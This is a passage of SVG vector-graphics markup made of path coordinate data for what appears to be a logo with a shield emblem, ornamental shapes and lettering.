      <path class="cls-8" d="M1338.832,542.267h-9.749v-12.231c2.814-1.203,5.996-2.105,9.548-2.707,3.55-.601,6.834-.902,9.849-.902,3.081,0,5.845.335,8.292,1.003,2.445.669,4.538,1.703,6.282,3.107,1.741,1.404,3.081,3.208,4.02,5.414.937,2.205,1.407,4.879,1.407,8.02v16.842c0,2.005.603,3.493,1.809,4.461,1.206.969,2.847,1.453,4.924,1.453v7.419c-.537.133-1.123.233-1.759.301-.637.066-1.256.101-1.859.101-1.407,0-2.782-.168-4.12-.501-1.342-.334-2.564-.853-3.669-1.555-1.105-.701-2.028-1.604-2.764-2.706-.738-1.103-1.241-2.422-1.508-3.96h-.603c-1.407,2.874-3.535,5.18-6.383,6.917-2.848,1.738-6.282,2.607-10.302,2.607-2.211,0-4.288-.301-6.232-.903-1.943-.601-3.618-1.469-5.025-2.606-1.406-1.136-2.513-2.556-3.316-4.261s-1.206-3.66-1.206-5.865c0-2.739.604-5.112,1.81-7.117,1.205-2.005,2.88-3.675,5.025-5.013,2.144-1.336,4.656-2.321,7.538-2.958,2.88-.634,5.995-.953,9.347-.953h7.135v-1.403c0-1.937-.236-3.542-.704-4.812-.469-1.269-1.155-2.289-2.06-3.058-.904-.768-1.994-1.303-3.266-1.604-1.273-.301-2.68-.451-4.221-.451-1.14,0-2.462.068-3.969.201-1.508.135-2.933.436-4.271.903v6.817ZM1349.787,552.794c-3.887,0-6.784.669-8.693,2.005-1.91,1.337-2.865,3.242-2.865,5.714,0,1.938.586,3.493,1.759,4.661,1.172,1.17,2.998,1.754,5.478,1.754,3.483,0,6.382-1.203,8.694-3.609,2.311-2.406,3.467-5.68,3.467-9.824v-.702h-7.839Z"/>
      <path class="cls-8" d="M1399.033,527.63v4.01l-1.508,6.015h.704c1.272-3.207,3.249-5.88,5.929-8.02,2.679-2.138,6.03-3.207,10.051-3.207,3.35,0,6.214.786,8.593,2.355,2.378,1.571,4.004,3.694,4.875,6.366h.603c1.407-2.807,3.433-4.962,6.08-6.465,2.646-1.504,5.745-2.256,9.297-2.256,4.423,0,7.99,1.303,10.704,3.909,2.714,2.607,4.07,6.717,4.07,12.331v24.06h6.634v7.419h-18.091v-30.075c0-2.807-.688-4.913-2.061-6.316-1.374-1.404-3.233-2.106-5.578-2.106-3.015,0-5.512,1.138-7.488,3.409-1.977,2.273-2.964,5.313-2.964,9.122v18.546h6.432v7.419h-17.689v-30.075c0-2.807-.704-4.913-2.111-6.316-1.406-1.404-3.183-2.106-5.327-2.106-1.474,0-2.864.336-4.17,1.003-1.307.67-2.43,1.589-3.368,2.757-.939,1.171-1.693,2.542-2.261,4.111-.57,1.571-.854,3.292-.854,5.162v18.045h6.432v7.419h-24.121v-7.419h6.232v-31.679h-7.437v-7.419h18.392Z"/>
      <path class="cls-8" d="M1489.99,527.63v39.098h7.939v7.419h-26.634v-7.419h7.237v-31.679h-7.237v-7.419h18.695ZM1483.457,501.365c2.345,0,4.204.651,5.578,1.954,1.372,1.304,2.06,2.958,2.06,4.963s-.688,3.66-2.06,4.963c-1.374,1.303-3.233,1.955-5.578,1.955-2.211,0-4.005-.668-5.378-2.005-1.374-1.336-2.06-2.973-2.06-4.913,0-2.005.686-3.659,2.06-4.963,1.373-1.303,3.166-1.954,5.378-1.954Z"/>
      <path class="cls-8" d="M1522.652,502.568v64.16h7.94v7.419h-26.634v-7.419h7.237v-56.741h-8.04v-7.419h19.497Z"/>
      <path class="cls-8" d="M1553.307,527.63v28.07c0,3.476.804,5.949,2.413,7.419,1.608,1.47,3.518,2.206,5.729,2.206,3.55,0,6.282-1.504,8.191-4.511,1.91-3.008,2.865-6.817,2.865-11.429v-14.336h-6.935v-7.419h18.392v41.604c0,9.557-2.278,16.742-6.834,21.554-4.557,4.813-10.955,7.218-19.196,7.218-2.882,0-5.512-.267-7.89-.802-2.379-.536-4.439-1.203-6.181-2.005v-8.421c1.809.936,3.835,1.637,6.08,2.106,2.244.467,4.372.702,6.382.702,5.025,0,9.029-1.488,12.011-4.461,2.981-2.975,4.473-7.737,4.473-14.286v-4.01h-.604c-1.341,2.807-3.2,4.812-5.578,6.015-2.379,1.203-5.075,1.804-8.09,1.804-4.892,0-8.894-1.504-12.011-4.511-3.115-3.008-4.673-7.351-4.673-13.033v-22.055h-6.734v-7.419h18.191Z"/>
    </g>
  </g>
  <g id="Layer_5" data-name="Layer 5">
    <path class="cls-2" d="M498.987,69.63c-4.262,52.959-18.985,150.763-78.856,239.872-15.322,22.806-45.183,60.487-79.882,96.47-23.882,24.782-45.229,43.72-60.988,56.897-15.76-13.177-37.095-32.115-60.977-56.897-34.699-35.983-64.56-73.664-79.882-96.47C78.531,220.393,63.808,122.589,59.534,69.63c23.087,1.341,62.243-17.459,95.448-29.259,81.14-28.834,167.421-28.834,248.561,0,33.205,11.8,61.152,30.933,95.443,29.259Z"/>
  </g>
  <g id="Layer_2" data-name="Layer 2">
    <path class="cls-1" d="M60.116,168.988c-10.902-42.023-16.798-84.075-18.958-110.841,25.018,1.453,67.449-18.919,103.431-31.706,87.926-31.246,181.424-31.246,269.349,0,35.982,12.787,66.266,33.52,103.426,31.706-2.142,26.612-6.721,63.673-17.486,105.398"/>
    <path class="cls-5" d="M279.261,487.451l-1.563-1.306c-21.541-18.011-47.37-42.223-69.095-64.766l3.256-2.477c30.208,31.347,57.679,53.992,67.403,62.192,22.182-18.643,43.818-38.876,64.334-60.165,1.999-2.074,4.897-4.369,6.865-6.451l2.628,3.566c-1.978,2.093-3.974,4.182-5.983,6.267-21.118,21.914-43.418,42.718-66.281,61.834l-1.563,1.306Z"/>
    <g class="cls-9">
      <path class="cls-4" d="M445.052,109.295c-6.462.071-11.566,5.728-10.818,12.599.251,2.304,1.238,4.523,2.172,6.932.451,1.162.224,2.49-.596,3.41-17.548,19.682-36.72,37.8-61.205,48.654-10.241,4.54-21.12,7.169-32.49,5.166-14.219-2.505-24.831-10.825-33.328-22.407-11.528-15.715-17.929-33.846-22.898-52.613-1.445-5.457-2.695-10.968-3.969-16.363-.35-1.482.357-3.007,1.682-3.678,8.042-4.073,11.312-10.103,10.15-17.824-1.055-7.009-7.569-12.831-14.656-13.099-6.914-.262-13.641,4.871-15.233,11.624-1.978,8.389.896,14.217,9.929,19.398,1.212.695,1.842,2.134,1.54,3.533-5.222,24.102-11.847,47.723-26.184,68.193-8.099,11.564-18.408,20.301-32.433,22.934-13.966,2.622-27.192-1.051-39.506-7.295-21.657-10.981-39.123-27.567-55.6-46.017-.958-1.073-1.086-2.673-.345-3.916.004-.006.007-.011.01-.017,3.184-5.368,2.729-11.902-1.076-15.605-3.926-3.82-10.318-4.318-14.701-1.145-4.112,2.976-5.762,9.266-3.756,14.316,2.097,5.279,7.35,7.629,13.642,6.673,1.383-.21,3.819.951,4.422,2.184,11.573,23.675,23.529,47.181,34.142,71.315,6.143,13.97,10.423,28.815,15.533,43.793.554,1.623,2.245,2.5,3.843,2.018,34.052-10.267,69.36-14.395,105.138-14.566,35.82-.171,71.161,3.705,105.876,14.441,1.628.504,3.35-.41,3.887-2.076.164-.508.328-1.005.498-1.499,5.28-15.303,9.615-31.049,16.076-45.8,9.894-22.589,21.28-44.478,31.964-66.7,1.479-3.077,2.923-4.427,6.759-3.456,6.472,1.638,12.499-3.447,12.992-10.03.562-7.515-4.379-13.153-11.46-13.075Z"/>
      <path class="cls-4" d="M380.726,258.239c-68.582-18.833-136.378-17.694-204.208.543-1.93.519,1.819,12.469,3.961,11.939,65.632-16.241,130.981-16.9,196.398-.34,2.165.548,5.763-11.616,3.85-12.141Z"/>
      <path class="cls-4" d="M373.95,277.7c-62.835-17.254-124.948-16.211-187.094.498-1.768.476,1.666,11.424,3.629,10.938,60.132-14.88,120.004-15.484,179.938-.312,1.984.502,5.28-10.642,3.527-11.124Z"/>
      <path class="cls-4" d="M202.051,130.549c-1.282,14.487-2.742,30.347-4.142,46.168,10.735,2.419,21.26,1.039,31.436-5.556-10.156-12.884-18.383-26.403-24.1-41.348,5.704-4.855,7.58-10.172,5.184-14.947-2.168-4.319-5.707-6.696-10.545-6.206-4.901.496-8.62,4.35-9.302,9.273-.834,6.018,2.671,11.213,11.47,12.616Z"/>
      <path class="cls-4" d="M359.467,176.262c-1.453-15.281-2.205-30.878-3.616-45.713,6.695-1.339,10.972-5.248,10.835-11.496-.106-4.84-3.106-8.754-7.74-10.098-4.369-1.267-9.318.808-11.568,4.851-3.004,5.398-1.94,9.407,4.496,16.351-5.654,14.814-13.909,28.149-23.784,40.791,8.935,6.704,22.506,8.723,31.377,5.314Z"/>
    </g>
    <path class="cls-5" d="M351.223,419.289l-.751-4.815c5.429-.846,10.484-.991,15.374-1.132,7.232-.206,14.062-.402,21.385-2.831,2.667-.885,6.869-3.614,8.846-5.464,1.089-1.018,1.041-6.098-.082-8.767l-1.023-2.432,2.505-.827c2.336-.772,4.868-1.592,7.511-2.447,10.15-3.287,21.655-7.011,30.195-10.612,4.594-1.937,8.991-3.932,12.296-7.035,2.724-2.558,5.349-6.865,4.546-11.28l-.397-2.185,2.139-.597c15.18-4.243,29.51-10.849,42.592-19.632,3.873-2.602,12.646-9.43,10.466-16.641-.122-.404-.276-.805-.428-1.207-.484-1.277-1.031-2.724-.922-4.424.228-3.567,3.149-5.852,5.082-7.365,10.32-8.077,19.126-17.777,26.173-28.827,1.716-2.692,3.96-7.807,1.483-9.902-.26-.22-.619-.453-.999-.7-1.226-.798-2.906-1.89-3.351-4.037-.604-2.911,1.651-5.085,2.735-6.13,12.168-11.731,18.582-29.455,16.74-46.256-.238-2.165-.626-4.38-1.849-5.909-1.498-1.873-4.235-2.682-6.714-3.227-2.025-.444-19.844-4.373-22.036-5.425-2.239-1.074-3.602-3.122-4.597-4.618-3.294-4.954-6.625-10.536-9.845-15.935-3.193-5.351-7.547-10.86-10.776-15.716l5.112-2.722c3.295,4.955,6.627,10.54,9.849,15.941,3.191,5.348,6.491,10.88,9.718,15.733.757,1.138,1.616,2.429,2.648,2.924,1.278.551,11.883,3.064,20.974,5.06,3.118.685,7.012,1.865,9.474,4.942,2.005,2.508,2.586,5.665,2.888,8.422,2.003,18.268-4.971,37.54-18.201,50.295-1.128,1.087-1.326,1.511-1.344,1.666.1.17.81.632,1.234.908.466.303.995.647,1.489,1.064,4.712,3.984,2.82,11.003-.521,16.243-7.344,11.518-16.521,21.626-27.278,30.046-1.651,1.291-3.14,2.557-3.222,3.838-.042.649.278,1.494.616,2.388.191.505.38,1.011.535,1.521,3.009,9.951-6.486,18.115-12.414,22.096-12.95,8.696-27.084,15.324-42.04,19.72.072,4.704-2.194,9.7-6.22,13.482-3.894,3.656-8.721,5.857-13.739,7.973-8.733,3.682-20.343,7.441-30.587,10.758-1.805.584-3.558,1.152-5.233,1.698.838,3.801.84,9.181-1.85,11.697-2.388,2.234-7.136,5.366-10.64,6.529-8.002,2.656-15.515,2.871-22.781,3.078-4.738.136-9.637.276-14.762,1.076Z"/>
    <path class="cls-5" d="M211.859,423.678c-13.799,0-29.622-.57-42.356-4.796-.535-.177-1.14-.362-1.784-.56-3.207-.985-7.199-2.211-9.481-4.344-3.003-2.809-2.06-11.261-.602-16.247-11.002-3.692-25.711-9-35.859-13.279-5.018-2.116-9.845-4.317-13.738-7.973-4.027-3.782-6.293-8.779-6.221-13.482-14.955-4.396-29.09-11.024-42.039-19.72-5.928-3.981-15.423-12.145-12.415-22.095.155-.511.344-1.017.535-1.522.339-.894.658-1.739.617-2.388-.082-1.281-1.571-2.546-3.222-3.838-10.757-8.42-19.934-18.528-27.279-30.046-3.341-5.24-5.232-12.258-.52-16.243.494-.418,1.023-.761,1.489-1.064.424-.276,1.134-.738,1.242-.957-.025-.106-.224-.53-1.352-1.617C6.027,251.121-1.767,228.164.343,208.923c.302-2.758.883-5.915,2.888-8.422,2.461-3.076,6.356-4.257,9.474-4.942,3.198-.703,9.074-.688,14.257-.68,2.794.005,6.254.013,7.186-.159,1.171-.591,2.012-1.382,2.16-2.04,2.974-13.219,9.574-21.884,21.401-28.098l2.266,4.314c-10.448,5.489-16.28,13.154-18.913,24.853-.671,2.985-3.387,4.686-4.946,5.433-1.102.529-2.823.584-9.164.57-4.688-.008-10.525-.022-13.202.566-2.479.545-5.216,1.354-6.714,3.227-1.223,1.528-1.612,3.743-1.849,5.909-1.928,17.575,5.411,39.305,17.07,50.545,1.084,1.045,3.339,3.22,2.735,6.131-.445,2.146-2.125,3.238-3.351,4.036-.38.246-.738.48-.999.7-2.477,2.095-.234,7.21,1.483,9.902,7.047,11.05,15.852,20.75,26.174,28.827,1.932,1.513,4.853,3.799,5.081,7.365.109,1.701-.439,3.148-.923,4.424-.152.402-.305.803-.428,1.208-2.179,7.21,6.594,14.038,10.467,16.64,13.081,8.783,27.411,15.389,42.591,19.632l2.139.597-.397,2.185c-.803,4.415,1.822,8.722,4.547,11.28,3.304,3.104,7.702,5.099,12.295,7.035,10.774,4.543,26.783,10.271,37.87,13.933l2.64.872-1.211,2.503c-1.767,3.652-2.404,11.778-1.359,13.196,1.415,1.317,4.954,2.404,7.539,3.197.682.21,1.322.407,1.889.595,12.075,4.007,27.412,4.547,40.821,4.547v4.872Z"/>
  </g>
  <g id="Layer_4" data-name="Layer 4">
    <g>
      <g>
        <path class="cls-5" d="M71.466,273.447c-1.482.628-2.577-.57-3.639-1.282-8.09-5.42-16.985-9.665-26.156-13.485-17.014-7.085-24.528-19.66-27.05-35.13-.487-2.987-.676-6.01-.92-8.254,0-1.376-.004-1.981,0-2.585.031-3.778.624-4.189,4.529-2.774,8.414,3.049,18.783,11.4,26.521,18.269,7.259,6.444,12.912,14.115,16.644,22.53l10.071,22.71Z"/>
        <path class="cls-7" d="M15.294,209.189c.67,0,1.613.27,2.937.75,8.414,3.049,18.783,11.4,26.521,18.269,7.259,6.444,12.912,14.115,16.644,22.53l10.071,22.71c-.291.123-.567.176-.831.176-1.08,0-1.954-.886-2.808-1.458-8.09-5.42-16.985-9.665-26.156-13.485-17.014-7.086-24.528-19.66-27.05-35.13-.487-2.987-.676-6.01-.92-8.254,0-1.376-.004-1.981,0-2.585.02-2.497.286-3.523,1.592-3.523M15.294,201.319h0c-3.841,0-7.122,2.192-8.563,5.719-.764,1.871-.883,3.802-.898,5.61-.003.404-.003.808-.002,1.417v1.232s.001.426.001.426l.046.424c.068.623.13,1.311.198,2.042.174,1.894.391,4.252.778,6.628,3.236,19.854,13.933,33.691,31.792,41.129,10.528,4.384,18.177,8.319,24.801,12.758.073.051.157.116.243.18,1.132.847,3.489,2.61,6.946,2.61,1.337,0,2.65-.269,3.903-.801l7.366-3.122-3.243-7.313-10.071-22.71c-4.223-9.522-10.485-18.009-18.613-25.225-11.849-10.519-21.356-16.99-29.064-19.783-2.022-.732-3.751-1.22-5.618-1.22h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M77.917,276.095c1.532-.649,1.008-2.16.909-3.285-.974-11.001,1.87-21.294,6.774-31.393,3.459-7.124,5.438-14.727,7.262-22.306.323-1.343,1.399-4.17-2.297-2.936-12.14,4.052-23.171,13.082-22.555,24.723.094,1.784-.025,4.518.529,5.727l9.378,29.47Z"/>
        <path class="cls-7" d="M92.077,215.871c1.835,0,1.052,2.128.784,3.241-1.823,7.579-3.803,15.183-7.262,22.306-4.903,10.099-7.748,20.392-6.774,31.393.1,1.125.623,2.635-.909,3.285l-9.378-29.47c-.554-1.208-.435-3.942-.529-5.727-.616-11.642,10.415-20.671,22.555-24.723.636-.212,1.131-.304,1.512-.304M92.077,208.001c-1.265,0-2.574.232-4.004.709-17.698,5.907-28.658,18.705-27.922,32.604.019.366.026.782.035,1.214.044,2.141.093,4.545.946,6.774l12.073,27.946-.169,9.464,7.952-3.371c2.06-.873,6.74-3.7,5.7-11.065l-.029-.209c-.755-8.534,1.156-17.197,6.019-27.212,3.811-7.848,5.959-16.112,7.834-23.903l.057-.218c.409-1.547,1.495-5.656-1.303-9.289-1.685-2.188-4.305-3.443-7.189-3.443h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M273.51,368.731c-12.43.052-42.279-3.718-43.295-4.05-10.781-3.517-20.367-8.389-26.129-17.541-6.021-9.562-7.451-19.872-6.414-30.551.177-1.824.733-3.375,3.672-2.372,15.323,5.225,30.45,10.688,42.16,21.333,5.24,4.764,9.43,10.139,12.999,15.904,4.203,6.79,9.855,12.465,17.008,17.276Z"/>
        <path class="cls-7" d="M199.745,313.903c.434,0,.961.097,1.6.315,15.323,5.225,30.45,10.688,42.16,21.333,5.24,4.764,9.43,10.139,12.999,15.904,4.203,6.79,9.855,12.465,17.008,17.276-.085,0-.172,0-.258,0-12.579,0-42.028-3.721-43.037-4.05-10.781-3.517-20.367-8.389-26.129-17.541-6.021-9.562-7.451-19.872-6.414-30.551.139-1.427.509-2.687,2.072-2.688M199.745,306.033h0c-4.13,0-9.203,2.566-9.905,9.796-1.328,13.673,1.154,25.286,7.587,35.504,7.675,12.189,20.25,17.534,30.348,20.829,2.898.945,33.542,4.438,45.478,4.438h.291s25.606-.108,25.606-.108l-21.247-14.292c-6.333-4.26-11.144-9.13-14.709-14.889-4.284-6.92-8.993-12.672-14.396-17.585-12.443-11.312-27.702-17.09-44.914-22.959-1.453-.495-2.807-.736-4.139-.736h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M358.93,404.704c-14.837.64-27.835-3.123-39.924-9.657-7.569-4.091-14.574-8.866-21.667-13.534-1.968-1.295-2.943-2.531.336-3.373,19.708-5.063,39.298-6.852,58.34,2.029,10.432,4.865,18.066,12.332,24.702,20.657,1.54,1.933.679,2.966-1.826,2.986-6.813.056-13.544,1.428-19.961.892Z"/>
        <path class="cls-7" d="M326.843,373.925c9.827,0,19.568,1.765,29.172,6.244,10.432,4.865,18.066,12.332,24.702,20.657,1.54,1.933.679,2.966-1.826,2.986-5.703.047-11.348,1.016-16.8,1.016-1.061,0-2.115-.037-3.161-.124-1.092.047-2.177.07-3.249.07-13.498,0-25.475-3.675-36.675-9.727-7.569-4.091-14.574-8.866-21.667-13.534-1.968-1.295-2.943-2.531.336-3.373,9.769-2.509,19.51-4.215,29.168-4.215M326.845,366.056v7.87-7.87h-.002c-9.385,0-19.276,1.418-31.126,4.462-6.059,1.556-14.516,2.15-14.88,4.33-.446,2.671,7.043,9.861,12.176,13.239.959.631,1.916,1.264,2.873,1.896,6.161,4.074,12.531,8.286,19.379,11.987,13.289,7.182,26.51,10.673,40.416,10.673,1.026,0,2.068-.02,3.104-.058,1.058.075,2.145.112,3.306.112,3.109,0,6.16-.27,9.11-.531,2.703-.239,5.256-.465,7.755-.485,6.318-.052,8.775-3.78,9.538-5.38.748-1.57,2.088-5.725-1.623-10.381-5.47-6.863-14.276-16.703-27.529-22.884-10.073-4.698-20.702-6.981-32.497-6.981h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M199.957,404.7c-5.838.411-11.888-.75-18.008-.873-2.788-.056-3.46-1.092-1.829-3.199,14.968-19.332,35.401-28.685,62.536-26.289,6.832.603,13.457,1.807,20.039,3.353,1.158.272,2.736.354,2.976,1.643.213,1.141-1.231,1.483-2.084,2.026-6.401,4.069-12.738,8.219-19.263,12.133-13.239,7.941-27.907,11.824-44.366,11.206Z"/>
        <path class="cls-7" d="M234.501,373.971c2.649,0,5.365.122,8.154.368,6.832.603,13.457,1.807,20.039,3.353,1.158.272,2.736.354,2.976,1.643.213,1.141-1.231,1.483-2.084,2.026-6.401,4.069-12.738,8.219-19.263,12.133-12.326,7.394-25.892,11.27-40.989,11.27-1.117,0-2.243-.021-3.377-.064-.872.061-1.748.088-2.629.088-5.018,0-10.173-.856-15.379-.961-2.788-.056-3.46-1.092-1.829-3.199,13.43-17.345,31.26-26.657,54.381-26.657M234.502,366.101h0c-24.951,0-45.341,9.996-60.605,29.709-3.595,4.643-2.582,8.577-1.659,10.509.934,1.955,3.418,5.253,9.551,5.376,2.191.044,4.429.243,6.799.453,2.823.25,5.743.509,8.738.509.958,0,1.861-.026,2.745-.079,1.09.036,2.186.055,3.262.055,16.177,0,31.33-4.169,45.037-12.391,4.961-2.976,9.848-6.106,14.575-9.134,1.571-1.006,3.142-2.013,4.717-3.014l.109-.055c6.388-3.194,12.842-12.497,12.549-14.069-.538-2.888-9.383-2.662-15.529-3.879-.102-.02-.202-.038-.297-.06-7.637-1.794-14.554-2.949-21.146-3.531-2.998-.265-5.974-.399-8.846-.399h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M160.524,379.601c-13.772.528-25.854-3.509-37.306-9.358-2.34-1.195-6.644-1.664-6.558-3.741.102-2.476,4.383-2.748,6.958-3.727,13.306-5.058,27.377-6.012,41.667-5.554,12.255.393,24.425,1.412,36.199,4.611,2.699.733,7.1.938,7.294,3.187.179,2.07-4.352,2.141-6.773,3.133-6.036,2.473-12.167,4.769-18.231,7.191-7.445,2.973-15.18,4.692-23.251,4.257Z"/>
        <path class="cls-7" d="M159.179,357.12c2.03,0,4.066.037,6.107.102,12.255.393,24.425,1.412,36.199,4.611,2.699.733,7.1.938,7.294,3.187.179,2.07-4.352,2.141-6.773,3.133-6.036,2.473-12.167,4.769-18.231,7.191-6.676,2.666-13.585,4.324-20.761,4.324-.827,0-1.656-.022-2.49-.067-.81.031-1.616.046-2.414.046-12.778,0-24.113-3.899-34.891-9.404-2.34-1.195-6.644-1.664-6.558-3.741.102-2.476,4.383-2.748,6.958-3.727,11.405-4.336,23.374-5.656,35.56-5.656M159.179,349.25h0c-15.097,0-27.285,1.96-38.356,6.169-.28.106-.931.278-1.455.416-2.805.74-10.254,2.704-10.57,10.342-.305,7.375,6.751,9.696,9.408,10.57.481.158,1.207.397,1.448.512,13.698,6.996,25.923,10.258,38.457,10.258.781,0,1.572-.013,2.356-.039.845.04,1.701.06,2.548.06,7.703,0,15.448-1.598,23.679-4.885,2.494-.996,4.999-1.97,7.504-2.945,3.537-1.376,7.195-2.799,10.793-4.273.218-.078.962-.248,1.454-.361,1.365-.312,2.912-.665,4.434-1.369,4.644-2.148,6.011-6.245,5.742-9.363-.154-1.778-1.102-6.159-6.584-8.428-1.702-.705-3.429-1.046-4.953-1.347-.579-.114-1.177-.233-1.535-.33-13.551-3.682-27.432-4.544-38.01-4.883-2.196-.07-4.336-.106-6.359-.106h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M350.167,365.43c1.992-1.781,4.422-2.348,6.749-2.981,11.212-3.047,22.706-4.446,34.441-5.061,13.35-.7,26.392.046,39.078,3.84,3.541,1.059,6.974,2.409,10.399,3.737,1.946.755,2.765,1.849.289,2.99-13.943,6.423-27.898,12.637-44.475,11.794-6.903-.351-13.581-1.191-19.835-3.72-8.32-3.363-16.393-7.197-25.176-9.65-.471-.132-.842-.534-1.47-.949Z"/>
        <path class="cls-7" d="M399.97,357.153c10.359,0,20.521,1.102,30.465,4.075,3.541,1.059,6.974,2.408,10.399,3.737,1.946.755,2.765,1.849.289,2.99-13.083,6.027-26.18,11.871-41.441,11.871-1.003,0-2.012-.025-3.034-.077-6.903-.351-13.581-1.191-19.835-3.72-8.32-3.363-16.393-7.197-25.176-9.65-.471-.132-.842-.534-1.47-.949,1.992-1.781,4.422-2.348,6.749-2.981,11.212-3.047,22.706-4.446,34.441-5.062,2.885-.151,5.757-.235,8.613-.235M399.972,349.283h-.001c-2.878,0-5.915.083-9.026.246-13.944.732-25.412,2.424-36.092,5.326l-.436.118c-2.632.709-6.237,1.679-9.494,4.589l-7.608,6.8,8.51,5.631c.04.029.094.072.146.111.625.476,1.789,1.363,3.551,1.855,6.064,1.694,11.817,4.12,17.908,6.69,2.095.884,4.261,1.797,6.435,2.676,7.887,3.188,16.106,3.964,22.385,4.283,1.138.058,2.293.087,3.433.087,17.399,0,31.921-6.69,44.734-12.593,5.682-2.618,6.167-7.07,6.112-8.862-.056-1.812-.835-6.279-6.847-8.612l-.513-.199c-3.35-1.3-6.813-2.645-10.478-3.741-9.912-2.964-20.615-4.405-32.719-4.405h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M125.9,348.985c-8.195.079-16.364.172-24.536-.95-9.007-1.237-16.544-4.831-23.363-9.758-5.018-3.626-9.784-7.515-14.645-11.303-2.856-2.226-.096-2.453,1.47-2.811,15.023-3.44,29.749-2.669,44.063,2.655,12.658,4.708,23.419,12.012,34.257,19.19.826.547,2.191,1.047,1.6,2.219-.544,1.078-1.943.734-2.999.741-5.283.038-10.566.017-15.849.017Z"/>
        <path class="cls-7" d="M82.789,322.078c8.832,0,17.539,1.555,26.101,4.74,12.658,4.708,23.419,12.012,34.257,19.19.826.547,2.191,1.047,1.6,2.219-.334.662-.991.788-1.692.788-.428,0-.873-.047-1.271-.047-.012,0-.023,0-.035,0-2.531.018-5.062.023-7.593.023-2.752,0-5.504-.006-8.256-.006-2.175.021-4.349.043-6.521.043-6.012,0-12.012-.169-18.015-.993-9.007-1.237-16.544-4.831-23.363-9.758-5.018-3.626-9.784-7.515-14.645-11.303-2.856-2.226-.096-2.453,1.47-2.811,6.037-1.382,12.028-2.085,17.962-2.085M82.789,314.208c-6.467,0-13.101.768-19.718,2.283-.108.025-.225.048-.346.072-4.622.941-7.399,3.266-8.255,6.911-.486,2.068-.605,6.079,4.049,9.707,1.329,1.036,2.651,2.079,3.973,3.123,3.506,2.768,7.132,5.629,10.9,8.352,8.603,6.216,17.403,9.872,26.902,11.176,6.841.939,13.487,1.066,19.085,1.066,2.107,0,4.217-.02,6.327-.041l.231-.002,4.083.003,4.136.003c2.535,0,5.069-.005,7.604-.023.068.002.138.007.209.011.36.02.727.036,1.086.036,5.542,0,7.944-3.576,8.719-5.114,1.416-2.808,2.128-8.553-4.188-12.271l-.137-.082-1.375-.912c-10.563-7.004-21.486-14.247-34.44-19.065-9.337-3.473-19.041-5.233-28.845-5.233h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M433.024,348.996c-5.01,0-10.019.015-15.029-.013-.94-.005-2.138.144-2.572-.803-.449-.979.597-1.525,1.323-2.029,16.552-11.472,33.62-22.042,55.66-23.842,7.409-.605,14.714-.17,21.898,1.593,3.228.792,3.455,1.877.856,3.801-4.551,3.37-8.984,6.865-13.356,10.411-10.001,8.112-22.43,10.226-35.424,10.864-4.439.218-8.904.035-13.357.035,0-.005,0-.011,0-.016Z"/>
        <path class="cls-7" d="M478.605,322.051c5.292,0,10.527.581,15.699,1.85,3.228.792,3.455,1.877.856,3.801-4.551,3.37-8.984,6.865-13.356,10.411-10.001,8.112-22.43,10.226-35.424,10.864-1.655.081-3.313.107-4.973.107-2.793,0-5.59-.072-8.383-.072,0-.005,0-.011,0-.016-2.576,0-5.153.004-7.729.004-2.433,0-4.866-.003-7.3-.017-.018,0-.035,0-.053,0-.199,0-.408.006-.618.006-.776,0-1.566-.078-1.901-.809-.449-.979.597-1.525,1.323-2.029,16.552-11.472,33.62-22.042,55.66-23.842,2.074-.169,4.141-.257,6.198-.257M478.605,314.181c-2.236,0-4.537.095-6.839.283-24.183,1.975-42.655,13.541-59.502,25.218l-.13.087c-6.862,4.585-4.191,10.976-3.864,11.689.744,1.623,3.116,5.399,9.054,5.399.143,0,.286-.002.426-.004l.192-.002c2.457.014,4.905.017,7.353.017h1.417s6.312.012,6.312.012c1.363,0,2.726.018,4.09.035,1.431.018,2.863.037,4.293.037,2.042,0,3.745-.037,5.359-.116,12.867-.632,27.681-2.625,39.995-12.612,4.942-4.009,9.099-7.249,13.082-10.199,4.921-3.644,5.322-7.55,4.792-10.185-.531-2.643-2.43-6.105-8.456-7.583-5.616-1.378-11.529-2.077-17.575-2.077h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M99.615,313.595c-12.074-3.211-24.689-3.89-35.868-8.835-15.913-7.039-23.991-19.27-29.212-33.365-.579-1.562-.85-3.564,2.227-2.876,14.23,3.18,28.214,6.959,38.878,16.427,9.563,8.49,16.336,18.794,23.975,28.648Z"/>
        <path class="cls-7" d="M35.665,268.38c.307,0,.67.044,1.098.139,14.23,3.18,28.214,6.959,38.878,16.427,9.563,8.49,16.336,18.794,23.975,28.648-12.074-3.211-24.689-3.89-35.868-8.835-15.913-7.039-23.991-19.27-29.212-33.365-.498-1.345-.768-3.015,1.129-3.015M35.665,260.51h0c-3.192,0-6.008,1.417-7.726,3.887-1.306,1.877-2.502,5.088-.782,9.732,4.383,11.834,12.616,28.632,33.408,37.829,7.913,3.5,16.185,5.037,24.184,6.524,4.473.831,8.698,1.616,12.844,2.719l22.516,5.988-14.274-18.415c-1.674-2.16-3.352-4.404-4.975-6.575-5.89-7.877-11.981-16.023-19.995-23.137-12.154-10.791-27.604-14.919-42.387-18.223-.99-.221-1.91-.329-2.814-.329h0Z"/>
      </g>
      <g>
        <path class="cls-5" d="M525.319,274.12c-.802,2.145-1.606,4.85-2.806,7.415-7.111,15.202-18.933,25.98-37.756,30.153-7.143,1.584-14.242,3.319-21.369,4.958-.878.202-1.985.77-2.621-.2-.462-.705.31-1.379.79-1.939,6.479-7.561,11.798-15.848,18.839-23.048,4.832-4.941,10.901-8.586,17.467-11.606,7.68-3.534,15.995-5.564,24.278-7.657,1.433-.362,3.183-.951,3.178,1.923Z"/>
